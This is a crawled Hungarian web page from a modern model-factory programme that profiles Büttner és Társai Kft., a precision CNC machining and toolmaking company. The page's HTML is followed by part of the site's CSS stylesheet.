

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ginopplusz.modem4.hu/article/buttner-es-tarsai-kft
body_size: 4829
content:
<!DOCTYPE html>


<html><head id="j_idt2"><link type="text/css" rel="stylesheet" href="/javax.faces.resource/theme.css.html?ln=primefaces-nova-dark-custom" /><link type="text/css" rel="stylesheet" href="/javax.faces.resource/fa/font-awesome.css.html?ln=primefaces&amp;v=8.0" /><script type="text/javascript" src="/javax.faces.resource/jquery/jquery.js.html?ln=primefaces&amp;v=8.0"></script><script type="text/javascript" src="/javax.faces.resource/jquery/jquery-plugins.js.html?ln=primefaces&amp;v=8.0"></script><script type="text/javascript" src="/javax.faces.resource/core.js.html?ln=primefaces&amp;v=8.0"></script><link type="text/css" rel="stylesheet" href="/javax.faces.resource/components.css.html?ln=primefaces&amp;v=8.0" /><script type="text/javascript" src="/javax.faces.resource/components.js.html?ln=primefaces&amp;v=8.0"></script><script type="text/javascript" src="/javax.faces.resource/touch/touchswipe.js.html?ln=primefaces&amp;v=8.0"></script><script type="text/javascript" src="/javax.faces.resource/primefaces-extensions.js.html?ln=primefaces-extensions&amp;v=8.0.4"></script><script type="text/javascript">if(window.PrimeFaces){PrimeFaces.settings.locale='hu';}</script>
	
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
			<meta property="description" content="Technológiaváltó és alkalmazott megoldások: Vállalat irányítási rendszer; Adatgyűjtés, valós idejű megfigyelés, elemzés; Egyedi innovatív technológiák fejlesztése Fenntarthatóság és közösségépítés: Környezettudatos üzleti gyakorlat és társadalmi felelősségvállalás. Büttner Kft. – Profi partner a szerszámgyártásban, precíziós CNC marás, szerszámlapok, szerszámházak, szerszámelemek. A Büttner Kft. piacvezető Magyarországon a szerszámlapok vevői igény szerinti precíziós megmunkálásban. Vevőink a műanyag fröccsöntő, alumínium nyomásosöntő és lemezalakító szerszámgyárak, az autóipar, a csomagolástechnika és az orvosi műszertechnika területén. Fejlesztési irányaink a +/- 5 mikronos tűréstartományú és a nagyméretű 25 tonna/darab súlyú megmunkálások teljes vertikumát célozzák." />
			<meta property="keywords" />
			<meta property="og:url" content="https://ginopplusz.modem4.hu/hu/page/buttner-es-tarsai-kft" />
			<meta property="og:type" content="website" />
			<meta property="og:title" content="Büttner és Társai Kft." />
			<meta property="og:description" content="Technológiaváltó és alkalmazott megoldások: Vállalat irányítási rendszer; Adatgyűjtés, valós idejű megfigyelés, elemzés; Egyedi innovatív technológiák fejlesztése Fenntarthatóság és közösségépítés: Környezettudatos üzleti gyakorlat és társadalmi felelősségvállalás. Büttner Kft. – Profi partner a szerszámgyártásban, precíziós CNC marás, szerszámlapok, szerszámházak, szerszámelemek. A Büttner Kft. piacvezető Magyarországon a szerszámlapok vevői igény szerinti precíziós megmunkálásban. Vevőink a műanyag fröccsöntő, alumínium nyomásosöntő és lemezalakító szerszámgyárak, az autóipar, a csomagolástechnika és az orvosi műszertechnika területén. Fejlesztési irányaink a +/- 5 mikronos tűréstartományú és a nagyméretű 25 tonna/darab súlyú megmunkálások teljes vertikumát célozzák." />
	<meta name="resource-type" content="document" />
	<meta name="robots" content="All" />
	<meta name="distribution" content="Global" />
	<meta name="revisit-after" content="2 days" />
	
	<title>GINOPPLUSZ Modern Mintaüzem Program - Büttner és Társai Kft.</title>
	
	<base href="https://ginopplusz.modem4.hu/" />
	
	<script type="text/javascript" src="js/modernizr-custom.js"></script>
	
	<link href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,300;0,400;0,600;0,700;1,400&amp;display=swap" rel="stylesheet" />
	<link type="text/css" rel="stylesheet" href="css/bootstrap.min.css" media="screen" />
	<link type="text/css" rel="stylesheet" href="js/fancybox/jquery.fancybox-1.3.4.css" media="screen" />
	<link type="text/css" rel="stylesheet" href="js/imgslider/jquery-imgslider.css" media="screen" />
	<link type="text/css" rel="stylesheet" href="css/animate.css" media="screen" />
	<link type="text/css" rel="stylesheet" href="css/main.css?7" media="screen" />

	<script type="text/javascript" src="js/primefaces_local_hu.js"></script>
	<script type="text/javascript" src="js/bootstrap.bundle.min.js"></script>
	<script type="text/javascript" src="js/jquery.form.min.js"></script>
	<script type="text/javascript" src="js/js.cookie.js"></script>
	<script type="text/javascript" src="js/smoothscroll.js"></script>
	<script type="text/javascript" src="js/jquery.scrollUp.min.js"></script>
	<script type="text/javascript" src="js/wow.min.js"></script>
	<script type="text/javascript" src="js/fancybox/jquery.mousewheel.min.js"></script>
	<script type="text/javascript" src="js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<script type="text/javascript" src="js/imgslider/jquery-imgslider-min.js"></script>
	<script type="text/javascript" src="js/lozad.min.js"></script>
	<script type="text/javascript" src="js/main.js?4"></script>
			<link type="text/css" rel="stylesheet" href="css/cms.css?3" media="screen" />
			<link type="text/css" rel="stylesheet" href="css/blog.css?3" media="screen" />
			<link type="text/css" rel="stylesheet" href="stylesheet/1.css?v=4f73dd95-a4c1-4299-84e8-e7cb019b7701" media="screen" /><link rel="canonical" href="https://ginopplusz.modem4.hu/article/buttner-es-tarsai-kft" /></head>

<body><div id="j_idt20"><div id="j_idt20_start" style="display:none"><div id="ajaxOverlayWrapper"></div></div></div><script id="j_idt20_s" type="text/javascript">$(function(){PrimeFaces.cw("AjaxStatus","widget_j_idt20",{id:"j_idt20",delay:0,start:function(){ajaxOverlayStart();},complete:function(){ajaxOverlayEnd();}});});</script>
<form id="j_idt22" name="j_idt22" method="post" action="/article/buttner-es-tarsai-kft" enctype="application/x-www-form-urlencoded">
<input type="hidden" name="j_idt22" value="j_idt22" />
<div id="j_idt22:j_idt23" class="ui-confirm-dialog ui-dialog ui-widget ui-widget-content ui-corner-all ui-shadow ui-hidden-container"><div class="ui-dialog-titlebar ui-widget-header ui-helper-clearfix ui-corner-top"><span id="j_idt22:j_idt23_title" class="ui-dialog-title"></span></div><div class="ui-dialog-content ui-widget-content" id="j_idt22:j_idt23_content"><span class="ui-icon ui-confirm-dialog-severity"></span><span class="ui-confirm-dialog-message"></span></div><div class="ui-dialog-buttonpane ui-dialog-footer ui-widget-content ui-helper-clearfix"><button id="j_idt22:j_idt24" name="j_idt22:j_idt24" class="ui-button ui-widget ui-state-default ui-corner-all ui-button-text-icon-left btn btn-success ui-confirmdialog-yes btn-success" type="button"><span class="ui-button-icon-left ui-icon ui-c fa fa-check"></span><span class="ui-button-text ui-c">Igen</span></button><script id="j_idt22:j_idt24_s" type="text/javascript">$(function(){PrimeFaces.cw("CommandButton","widget_j_idt22_j_idt24",{id:"j_idt22:j_idt24"});});</script><button id="j_idt22:j_idt25" name="j_idt22:j_idt25" class="ui-button ui-widget ui-state-default ui-corner-all ui-button-text-icon-left btn btn-danger ui-confirmdialog-no btn-danger" type="button"><span class="ui-button-icon-left ui-icon ui-c fa fa-close"></span><span class="ui-button-text ui-c">Nem</span></button><script id="j_idt22:j_idt25_s" type="text/javascript">$(function(){PrimeFaces.cw("CommandButton","widget_j_idt22_j_idt25",{id:"j_idt22:j_idt25"});});</script></div></div><script id="j_idt22:j_idt23_s" type="text/javascript">$(function(){PrimeFaces.cw("ConfirmDialog","widget_j_idt22_j_idt23",{id:"j_idt22:j_idt23",width:"350",showEffect:"fade",hideEffect:"fade",global:true});});</script><input type="hidden" name="javax.faces.ViewState" id="j_id1:javax.faces.ViewState:0" value="-338034904568579931:-6703861264149000321" autocomplete="off" />
</form><div class="sticky-top">
	
<form id="menuForm" name="menuForm" method="post" action="/article/buttner-es-tarsai-kft" enctype="application/x-www-form-urlencoded">
<input type="hidden" name="menuForm" value="menuForm" />

			
			<nav class="navbar navbar-expand-md navbar-dark bg-dark px-3" style="padding-bottom: 10px">
				<img src="medias/template/1/mff_kedvezmenyezetti_infoblokk_keretes.svg" style="max-height: 100px;" class="mr-2 img-fluid align-self-start" /><a href="/" class="align-self-center" style="width: 200px;">
					<img class="img-fluid" src="images/logo_with_title.png" alt="GINOPPLUSZ Modern Mintaüzem Program" style="min-width: 200px" /></a>

				<div class="mr-0 ml-auto mb-auto align-self-end">
					<button class="order-3 navbar-toggler" type="button" data-toggle="collapse" data-target="#headerMenu" aria-controls="headerMenu" aria-expanded="false" aria-label="Menü megnyitása" style="margin-top: 15px;">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>

				<div id="headerMenu" class="collapse navbar-collapse">
					<ul class="navbar-nav ml-auto"><li class="ml-auto nav-item"><a href="hu/page/de-minimis" class="nav-link">De minimis</a></li><li class="ml-auto nav-item"><a href="hu/page/pontgyujtes-folyamata" class="nav-link">Pontgyűjtés folyamata</a></li><li class="ml-auto nav-item"><a href="https://vali.ifka.hu" target="_blank" class="nav-link">VALI</a></li><li class="ml-auto nav-item"><a href="hu/page/programleiras" class="nav-link">Programleírás</a></li><li class="ml-auto nav-item"><a href="https://moderngyarakejszakaja.hu" target="_blank" class="nav-link">Modern Gyárak Éjszakája</a></li><li class="ml-auto nav-item"><a href="hu/page/irjon-nekunk" class="nav-link">Kapcsolat</a></li>
		<li class="nav-item d-block d-sm-none">
		</li>
			<li class="nav-item"><a href="/login" class="nav-link ">
					<span>
						Bejelentkezés
						
					</span></a>
			</li>
						
					</ul>
				</div>

			</nav><input type="hidden" name="javax.faces.ViewState" id="j_id1:javax.faces.ViewState:1" value="-338034904568579931:-6703861264149000321" autocomplete="off" />
</form>
</div>

<main class="flex-grow-1 d-flex flex-column container-fluid">
	<div id="j_idt211" class="ui-messages ui-widget" aria-live="polite"></div><span id="growl"></span><script id="growl_s" type="text/javascript">$(function(){PrimeFaces.cw("Growl","growl",{id:"growl",sticky:false,life:15000,escape:true,keepAlive:false,msgs:[]});});</script><span id="growlQuick"></span><script id="growlQuick_s" type="text/javascript">$(function(){PrimeFaces.cw("Growl","growlQuick",{id:"growlQuick",sticky:false,life:2000,escape:true,keepAlive:false,msgs:[]});});</script><span id="growlSticky"></span><script id="growlSticky_s" type="text/javascript">$(function(){PrimeFaces.cw("Growl","growlSticky",{id:"growlSticky",sticky:false,life:6000,escape:true,keepAlive:false,msgs:[]});});</script><span id="kauLoginRedirectPanel"></span><span id="kauLogoutRedirectPanel"></span>
			<div class="breadcrumb-area">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="breadcrumb"><a href="/hu">Főoldal</a>
			
			<span class="navigation">&gt;</span><a href="/hu/events">Események</a>
			
			<span class="navigation">&gt;</span>Büttner és Társai Kft.
		
							</div>
						</div>
					</div>
				</div>
			</div>
		
			<section class="blog-page-area">
				<div class="container">
					<div class="row">

						<div class="col-lg-3">
								
						</div>
						
						<div class="col-lg-9"><div class="single-blog">
		<span><img id="j_idt316" src="/medias/28/battner.jpg?pfdrid_c=true" alt="" class="img-fluid mb-2" />

			<div class="postinfo-wrapper">
				<div class="post-info">
						<h1 class="blog-post-title ">Büttner és Társai Kft.
						</h1>
					<div class="entry-meta" style="float: none;">
							<span class="tags">
							</span>
					</div>
				</div>
				
				
				
				<div class="entry-summary">Technológiaváltó és alkalmazott megoldások:<br />
Vállalat irányítási rendszer; Adatgyűjtés, valós idejű megfigyelés, elemzés; Egyedi innovatív technológiák fejlesztése<br />
<br />
Büttner Kft. – Profi partner a szerszámgyártásban, precíziós CNC marás, szerszámlapok, szerszámházak, szerszámelemek.<br />
A Büttner Kft. piacvezető Magyarországon a szerszámlapok vevői igény szerinti precíziós megmunkálásban.<br />
Vevőink a műanyag fröccsöntő, alumínium nyomásosöntő és lemezalakító szerszámgyárak, az autóipar, a csomagolástechnika és az orvosi műszertechnika területén. Fejlesztési irányaink a +/- 5 mikronos tűréstartományú és a nagyméretű 25 tonna/darab súlyú megmunkálások teljes vertikumát célozzák.<br />
<br />
A Büttner Kft.-nél megtekinthető Ipar 4.0 technológiák és megoldások:<br />
<br />
· gépkihasználtság vizuális megjelenítése;<br />
· KKV termeléskövető gyártási rendszer és integrált adatbázis (Büttner Modul System – BMS)<br />
· nullpont felfogó rendszerek;<br />
· CAM technológia és szimuláció;<br />
· CNC méréstechnika (Zeiss, GOM);<br />
· forgácsoló szerszám management;<br />
· nagyméretű, egyedi gyártás, 5 tengelyes szimultán megmunkálások;<br />
· szerszámlapok CNC marása vevői rajz szerint, nagyolt és készre munkált kivitelben (alumínium<br />
nyomásos öntő, műanyag fröccsöntő, lemezalakító szerszámokhoz). Egyéb szerszámacél és<br />
alumínium alkatrészek CNC marása;<br />
· fúrt és fúratlan lapok szabványos és nem szabványos méretekben történő gyártása;<br />
· precíziós laposacélok gyártása;<br />
· ötvözött és ötvözetlen szerszámacélok, grafitok és elektródarezek méretre darabolása/vágása;<br />
· vezetőoszlopos-, lemezmegmunkáló-, ékbetétes- és kazettás rendszerű szerszámházak gyártása;<br />
· méretre darabolt szerszámacél lemezek/blokkok értékesítése;<br />
· hegesztett szerkezetek megmunkálása.

Fenntarthatóság és közösségépítés: 
Környezetvédelmi intézkedéseik keretében mindennapi tevékenységük része, hogy optimalizálják a hulladékgazdálkodást és növeljék az energiahatékonyságot. Az innovatív megoldások alkalmazása és a technológiai fejlesztések révén törekszenek a fenntarthatósági eredményeik maximalizálására.
				</div>
			<div class="moduleWrapper flex-redirect   "><div class="flex-redirect "><span style="font-weight:bold;"></span><span style="font-weight:bold;"></span><br />
<div class="embed-responsive embed-responsive-16by9"><iframe class="embed-responsive-item" src="https://www.youtube.com/embed/_mJ44cehwe0?rel=0"></iframe></div></div>
			</div>
			</div>
		</span></div>
						</div>						
					</div>
				</div>
			</section>
</main>

<footer class="py-4 mt-auto">
	<div class="container">
		<div class="row">
			<div class="col-sm-6 align-self-center">
				MGFÜ minden jog fenntartva
				<div><a href="hu/page/aszf">Általános Szerződési Feltételek</a></div><div><a href="hu/page/adatkezeles">Adatkezelési tájékoztató</a></div><div><a href="hu/page/irjon-nekunk">Kapcsolat</a></div><div><a href="login-mgfu">Bejelentkezés MGFÜ ügyintézők részére</a></div>
			</div>
			<div class="col-sm-6 align-self-center text-center text-sm-right mt-4 mt-sm-0">
				<a href="https://mgfu.hu" target="_blank"><img src="images/mgfu/logo.svg" style="max-width: 150px; margin-top: -10px;" /></a>
			</div>
		</div>
	</div>
</footer><span id="cookieMessageArea">
			<div class="cookieAcceptPanel">
<form id="j_idt399" name="j_idt399" method="post" action="/article/buttner-es-tarsai-kft" enctype="application/x-www-form-urlencoded">
<input type="hidden" name="j_idt399" value="j_idt399" />

					<div class="media d-none d-sm-flex">
						<div class="media-body align-self-center">Az oldal sütiket használ a rendeltetésszerű működéshez, illetve anonim analitika gyűjtésére. Az oldal használatával elfogadja az adatkezelési tájékoztatóban leírtakat.
						</div><button id="j_idt399:j_idt403" name="j_idt399:j_idt403" class="ui-button ui-widget ui-state-default ui-corner-all ui-button-text-icon-left btn btn-primary ml-3" onclick="PrimeFaces.ab({s:&quot;j_idt399:j_idt403&quot;,f:&quot;j_idt399&quot;,u:&quot;cookieMessageArea&quot;});return false;" type="submit"><span class="ui-button-icon-left ui-icon ui-c fa fa-check"></span><span class="ui-button-text ui-c">Rendben</span></button><script id="j_idt399:j_idt403_s" type="text/javascript">$(function(){PrimeFaces.cw("CommandButton","widget_j_idt399_j_idt403",{id:"j_idt399:j_idt403"});});</script>
					</div>
					<div class="d-block d-sm-none">Az oldal sütiket használ a rendeltetésszerű működéshez, illetve anonim analitika gyűjtésére. Az oldal használatával elfogadja az adatkezelési tájékoztatóban leírtakat.<button id="j_idt399:j_idt406" name="j_idt399:j_idt406" class="ui-button ui-widget ui-state-default ui-corner-all ui-button-text-icon-left btn btn-primary d-block w-100 mt-2" onclick="PrimeFaces.ab({s:&quot;j_idt399:j_idt406&quot;,f:&quot;j_idt399&quot;,u:&quot;cookieMessageArea&quot;});return false;" type="submit"><span class="ui-button-icon-left ui-icon ui-c fa fa-check"></span><span class="ui-button-text ui-c">Rendben</span></button><script id="j_idt399:j_idt406_s" type="text/javascript">$(function(){PrimeFaces.cw("CommandButton","widget_j_idt399_j_idt406",{id:"j_idt399:j_idt406"});});</script>
					</div><input type="hidden" name="javax.faces.ViewState" id="j_id1:javax.faces.ViewState:2" value="-338034904568579931:-6703861264149000321" autocomplete="off" />
</form>
			</div></span>
		
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ginopplusz.modem4.hu/css/main.css?7
body_size: 8362
content:
@CHARSET "UTF-8";

/* TABLE OF CONTENTS

00) Fonts
01) General layout
01.1) Bootstrap changes
01.2) Header
01.3) Nav
01.4) Footer
02) General classes
02.1) Review colors
02.2) Trophies
03) Forms
04) Buttons
05) Panels
05.1) Fieldset
05.2) Accordion
05.3) Data table
05.4) Dialog
05.5) Confirm dialog
06) Components
06.1) Radio button
06.2) Calendar and Spinner
06.3) File upload
06.4) Inplace
06.5) Tooltip
06.6) Growl
06.7) Timeline
06.8) Tree
06.9) Auto complete
06.10) Schedule
07) Code Mirror
08) Questionnaires
09) Ajax activity overlay
10) Scroll Up
11) Cookie panel
12) Pages
12.1) Index page
12.2) User area
12.3) Login page

*/

/* ----------------------------------------
00) Fonts
---------------------------------------- */

/* ----------------------------------------
01) General layout
---------------------------------------- */

body {
	margin: 0;
	overflow-x: hidden;
	font-size: 13px;
}

body [class^="ui-"] a {
	color: #337AB7;
}

body [class^="ui-"] a:hover,
body [class^="ui-"] a:active {
	color: #4A8A53;
}

body,
body .ui-widget {
	font-family: "Raleway","Trebuchet MS",Arial,Helvetica,sans-serif;
}

.entry-summary,
.entry-summary * {
	font-family: "Raleway","Trebuchet MS",Arial,Helvetica,sans-serif !important;
	font-weight: normal !important;
}

html.flexbox body {
	box-sizing: border-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	min-height: 100vh;
	flex-direction: column;
}

html.flexbox .site-header,
html.flexbox .site-nav,
html.flexbox .site-footer {
    -webkit-flex: 0 0 auto;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
}

html.flexbox .site-content {
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

body > footer {
	background-color: #ffffff;
	color: #000000;
}

body > footer a {
	color: #000000;
}

.container {
	margin-left: auto;
	margin-right: auto;
	padding: 0;
}

@media(max-width: 575px) {
	.container {
		padding-left: 15px;
		padding-right: 15px;
	}
}

main {
	padding: 15px;
	display: block;
}

main .indexPage {
}

@media only screen and (max-width: 48em) {
	.site-nav {
		position: static !important;
	}
	
	body {
		margin-left: 0;
		margin-right: 0;
	}
}

@media only screen and (min-width: 48em) {
	html:not(.flexbox) .site-content {
		min-height: 200px;
	}
}

.flex-redirect {
	display: -ms-flexbox !important;
	display: flex !important;
	-ms-flex-direction: column !important;
	flex-direction: column !important;
	-ms-flex-positive: 1 !important;
	flex-grow: 1 !important;
}

/* ----------------------------------------
01.1) Bootstrap changes
---------------------------------------- */

.form-group label {
	font-weight: bold;
}

.dropdown-divider {
	margin-left: 10%;
	margin-right: 10%;
	border-color: #ffffff;
}

@media (max-width: 575.98px) {
	.dropdown-divider {
		display: none;
	}
}

@media (min-width: 576px) {
	.dropdown-menu.show {
		border: 1px solid #ffffff;
	}
}

/* ----------------------------------------
01.2) Header
---------------------------------------- */

.site-header {
	padding: 10px 15px;
    line-height: 20px;
}

@media (max-width: 575.98px) {
	.site-header {
		padding: 0;
	}
}

.logo {
    display: block;
    width: 80px;
    margin-right: 20px;
}

.logoDark {
    display: block;
    width: 250px;
	margin-right: 0;
}

@media (max-width: 800px) {
	.languagesSelector {
		font-size: 14px;
	}
}

@media (max-width: 720px) {
	.languagesSelector {
		font-size: 12px;
	}
}

/* ----------------------------------------
01.3) Nav
---------------------------------------- */

nav.sticky-top {
	box-shadow: 0 3px 4px -2px rgba(0, 0, 0, 0.5);
}

#headerMenu ul,
#headerMenu2 ul {
	margin: 0;
	padding: 0;
	font-size: 0;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
}

#headerMenu ul li a,
#headerMenu2 ul li a {
	display: block;
	padding-left: 10px;
	padding-right: 10px;
}

#headerMenu a,
#headerMenu button,
#headerMenu2 a,
#headerMenu2 button {
	font-size: 13px;
	font-weight: 500;
	color: #ffffff;
	text-transform: uppercase;
}

#headerMenu ul li a:hover,
#headerMenu ul li.active > a,
#headerMenu2 ul li a:hover,
#headerMenu2 ul li.active > a {
	color: #88E069;
}

nav.bg-dark {
	padding-left: 0;
	padding-right: 0;
	background-color: #545453 !important;
}

@media (max-width: 575.98px) {
	nav.navbar.bg-dark {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
}

.navbar.navbar-dark .navbar-brand {
	color: #ffffff;
}

#headerMenu .dropdown-menu,
#headerMenu2 .dropdown-menu {
	background-color: #222222;
	transition: background-color 0.5s;
	padding: 12px;
	min-width: 250px;
	border: none;
	border-radius: 0;
	box-shadow: 0 2px 6px -3px rgba(255, 255, 255, 0.75);
}

#headerMenu .dropdown-menu a,
#headerMenu2 .dropdown-menu a {
    color: #ffffff;
    display: block;
    font-size: 13px;
	font-weight: 500;
    padding: 6px 5px;
    text-align: left;
    text-transform: uppercase;
    transition: color 0.5s;
}

#headerMenu .dropdown-menu a.active,
#headerMenu .dropdown-menu a:hover,
#headerMenu2 .dropdown-menu a.active,
#headerMenu2 .dropdown-menu a:hover {
    color: #88E069 !important;
    background-color: #222222;
}

.doubleLineMenuItem {
	margin-top: -4px;
	margin-bottom: -6px;
}

.doubleLineMenuItem > * {
	display: inline-block;
	vertical-align: middle;
}

.doubleLineMenuItem > span {
	line-height: 15px;
}

.doubleLineMenuItem .doubleLineMenuItem2ndLine {
	font-size: 11px;
}

.companySelectorNotSelected {
	margin-left: 20px;
	width: auto;
}

.nav.bg-dark {
	padding-right: 10px;
	background-color: #555553;
}

.nav.bg-dark a.nav-link {
	color: #ffffff;
	padding-top: 15px;
	padding-bototm: 15px;
	transform-origin: -20px 100%;
}

.nav.bg-dark a.nav-link.active,
.nav.bg-dark a.nav-link:hover {
	color: #88E069;
}

.sticky-top {
	transition: opacity 0.5s, box-shadow 0.5s;
}

.sticky-top.sticked {
	-webkit-box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 0.5);
	box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 0.5);
}

@media only screen and (max-width: 575px) {
	.sticky-top {
		position: static !important;
	}
}


/* ----------------------------------------
01.4) Footer
---------------------------------------- */

.site-footer {
    padding: 0 15px 0 15px;
    font-size: 14px;
    font-weight: 500;
    color: rgb(51, 51, 51);
}

.site-footer .right {
    float: right;
    position: relative;
    top: -15px;
}

.site-footer hr {
	border: none;
	border-top: 1px solid #222222;
	margin: 30px 0 10px 0;
}

@media (max-width: 575.98px) {
    .site-footer {
        text-align: center;
    }
    .site-footer .right {
    	text-align: center;
        float: none;
        top: 0;
        margin: 15px 0;
    }
}

.footerMenuLink:after {
	content: "|";
	display: inline-block;
	color: #ffffff;
	margin-left: 5px;
	text-decoration: none;
}

.footer-web2 {
	color: #84aac6;
	text-decoration: none;
}

/* ----------------------------------------
02) General classes
---------------------------------------- */

.nowrap {
	white-space: nowrap;
}

.checkmark {
	margin-left: 5px;
	color: #7DB02A;
}

.minusmark {
	margin-left: 5px;
	color: #E82734;
}

body .ui-datatable .ui-datatable-data tr.delayRow,
body .ui-datatable .ui-datatable-data tr.delayRow a {
	background-color: #A11D21;
	color: #FFFFFF;
}

body .ui-datatable .ui-datatable-data tr.warnRow,
body .ui-datatable .ui-datatable-data tr.warnRow a {
	background-color: #fce95f;
	color: #333333;
}

body .ui-datatable .ui-datatable-data tr.warnRow td {
	border-color: #ac6a06 !important;
}

.registryCode,
a.registryCode {
	font-size: 16px;
	font-weight: bold;
	color: #dc3545;
}

body .ui-datatable .ui-datatable-data tr.delayRow .registryCode {
	color: #ffc107;
}

body .ui-datatable .ui-datatable-data tr.delayRow label {
	color: #ffc107;
}

/* ----------------------------------------
02.1) Review colors
---------------------------------------- */

.text-supervisor {
	color: #337ab7;
}

.text-supervisor .textarea-bg {
	background-color: #f4f9fd;
}

.text-reviewer {
	color: #02a554;
}

.text-reviewer .textarea-bg {
	background-color: #f5fefa;
}

/* ----------------------------------------
02.2) Trophies
---------------------------------------- */

.trophy {
	margin-top: 15px;
	margin-bottom: 15px;
}

.trophy-title {
	font-size: 26px;
	font-weight: bold;
	display: block;
}

.trophy-data {
	margin-top: 20px;
}

.trophy-date-label {
	font-weight: bold;
}

.trophy-date {
	
}

.trophy-points {
	font-size: 2rem;
	color: #28a745;
	margin-left: 10px;
	font-weight: 600;
}

.trophy-description {
	margin-top: 6px;
	text-align: justify;
}

/* ----------------------------------------
03) Forms
---------------------------------------- */

body .form-control,
body .form-control * {
	font-size: 14px;
}

body .formWithSpacing .ui-panel,
body .formWithSpacing .ui-datatable,
body .formWithSpacing .ui-fieldset {
	margin-top: 0;
	margin-bottom: 20px;
}

body .formWithSpacing .ui-panel:last-child,
body .formWithSpacing .ui-datatable:last-child,
body .formWithSpacing .ui-fieldset:last-child {
	margin-bottom: 0;
}

body .formWithSpacing [class*="col-"] .ui-panel,
body .formWithSpacing [class*="col-"] .ui-datatable,
body .formWithSpacing [class*="col-"] .ui-fieldset {
	margin-top: 0;
	margin-bottom: 0;
}

.buttonRow {
	overflow: hidden;
}

.buttonRow button,
.buttonRow .btn,
.buttonRow input[type="button"],
.buttonRow input[type="submit"] {
	margin-right: 10px;
}

.buttonRow button:last-child,
.buttonRow .btn:last-child,
.buttonRow input[type="button"]:last-child,
.buttonRow input[type="submit"]:last-child {
	margin-right: initial;
}

.buttonRow.bg-dark {
	border-top: 1px solid #ffffff;
}

/* ----------------------------------------
04) Buttons
---------------------------------------- */

.btn,
body span.ui-button.ui-state-default,
body button.ui-button.ui-state-default,
body input.ui-button.ui-state-default {
	margin-bottom: 0;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	font-weight: bold;

	border-radius: 0;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 500;
	border: 1px solid transparent;
	transition: text-shadow 0.3s, color 0.3s;
	outline: none;
}

.ui-widget-header .btn,
body .ui-widget-header span.ui-button,
body .ui-widget-header button.ui-button,
body .ui-widget-header input.ui-button,
.ui-panel-footer .btn,
body .ui-panel-footer span.ui-button,
body .ui-panel-footer button.ui-button,
body .ui-panel-footer input.ui-button {
	border: 1px solid #FFFFFF;
}

body .btn:not([class*="btn-"]),
body span.ui-button.ui-state-default:not(.btn),
body button.ui-button.ui-state-default:not(.btn),
body input.ui-button.ui-state-default:not(.btn) {
	background: #222222;
	color: #FFFFFF;
}

a.btn,
a.btn:not([href]):not([tabindex]) {
	color: #FFFFFF;
	display: inline-block;
	padding: 7px 6px;
}

a.btn > i.fa {
	width: 0;
	padding-left: 4px;
}

a.btn > i.fa + span {
	padding: .3em 1em .3em 2.1em;
	font-weight: bold;
}

button.btn:active,
button.btn:focus,
a.btn:active,
a.btn:focus {
	box-shadow: none;
}

body .btn:hover:not([class*="btn-"]),
body span.ui-button.ui-state-default:hover:not(.btn),
body button.ui-button.ui-state-default:hover:not(.btn),
body input.ui-button.ui-state-default:hover:not(.btn),

